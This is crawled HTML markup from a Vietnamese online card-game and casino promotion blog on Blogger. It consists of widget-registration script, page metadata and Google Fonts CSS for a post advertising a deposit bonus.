ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}]}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'main', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'main', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'main', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'main', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ty-post-after-ad', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'sidebar1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'footer-about-area', document.getElementById('Image150'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList78', 'foot-bar-social', document.getElementById('LinkList78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer-sec1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer-sec2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'footer-sec3', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0110ang g\u1eedi...', 'contactFormMessageSentMsg': 'Th\u01b0 c\u1ee7a b\u1ea1n \u0111\xe3 \u0111\u01b0\u1ee3c g\u1eedi.', 'contactFormMessageNotSentMsg': 'Kh\xf4ng th\u1ec3 g\u1eedi th\u01b0.\xa0Vui l\xf2ng\xa0th\u1eed l\u1ea1i sau.', 'contactFormInvalidEmailMsg': 'C\u1ea7n nh\u1eadp \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7.', 'contactFormEmptyMessageMsg': 'Tr\u01b0\u1eddng th\u01b0 kh\xf4ng th\u1ec3 \u0111\u1ec3 tr\u1ed1ng.', 'title': 'Contact form', 'blogId': '6447350302842485680', 'contactFormNameMsg': 'T\xean', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Th\xf4ng b\xe1o', 'contactFormSendMsg': 'G\u1eedi', 'contactFormToken': 'AOuZoY4izCWQ6HdubJ2vXOHDc4X2aSMGcQ:1768999830032', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamecasinobet.com/2016/01/choi-bai-online-khuyen-mai-thuong-nap.html
body_size: 75759
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='YsOQhj4Jh2oTTYKYfuXGsO7MREf9VhMxi8XANuSolHM' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1,000,000 VND </title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamecasinobet.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#31942e' name='theme-color'/>
<meta content='#31942e' name='msapplication-navbutton-color'/>
<link href='https://www.gamecasinobet.com/2016/01/choi-bai-online-khuyen-mai-thuong-nap.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.gamecasinobet.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="gamecasinobet.com - RSS" href="https://www.gamecasinobet.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.blogger.com/feeds/6447350302842485680/posts/default" />

<link rel="alternate" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.gamecasinobet.com/feeds/3461045469816031032/comments/default" />
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQVqJREzPwA9cLmsJ5RTEAoAVs7uxTcNxwie0zPvZNub-8ipn6kQKA7e83qAdo4ReiK14Q9kybk6G3HLaj305PIyfBVRi04mhcaOfxBOuZ4S3V9eGBnGEfpAtt3O3dH6SqQ-8UntZq-uDe/s400/thuong-nap-bai-online1.png' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1,000,000 VND ' property='og:title'/>
<meta content='https://www.gamecasinobet.com/2016/01/choi-bai-online-khuyen-mai-thuong-nap.html' property='og:url'/>
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' property='og:description'/>
<meta content='gamecasinobet.com' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQVqJREzPwA9cLmsJ5RTEAoAVs7uxTcNxwie0zPvZNub-8ipn6kQKA7e83qAdo4ReiK14Q9kybk6G3HLaj305PIyfBVRi04mhcaOfxBOuZ4S3V9eGBnGEfpAtt3O3dH6SqQ-8UntZq-uDe/s400/thuong-nap-bai-online1.png' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQVqJREzPwA9cLmsJ5RTEAoAVs7uxTcNxwie0zPvZNub-8ipn6kQKA7e83qAdo4ReiK14Q9kybk6G3HLaj305PIyfBVRi04mhcaOfxBOuZ4S3V9eGBnGEfpAtt3O3dH6SqQ-8UntZq-uDe/s400/thuong-nap-bai-online1.png' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1,000,000 VND ' name='twitter:title'/>
<meta content='https://www.gamecasinobet.com/2016/01/choi-bai-online-khuyen-mai-thuong-nap.html' name='twitter:domain'/>
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' name='twitter:description'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger : http://www.gamecasinobet.com/
Name:   Happyluke
Author: Syed Faizan Ali
URL 1:  http://www.gamecasinobet.com/
URL 2:  http://www.gamecasinobet.com/
Date:   24, January 2015
----------------------------------------------- */
/*-- Google Fonts --*/
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjEYTLHdQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjFYTLHdQ.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjKYTLHdQ.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjGYTLHdQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjHYTLHdQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmojLeTY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvm4jLeTY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvlIjLeTY.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmIjLeTY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmYjLeTY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
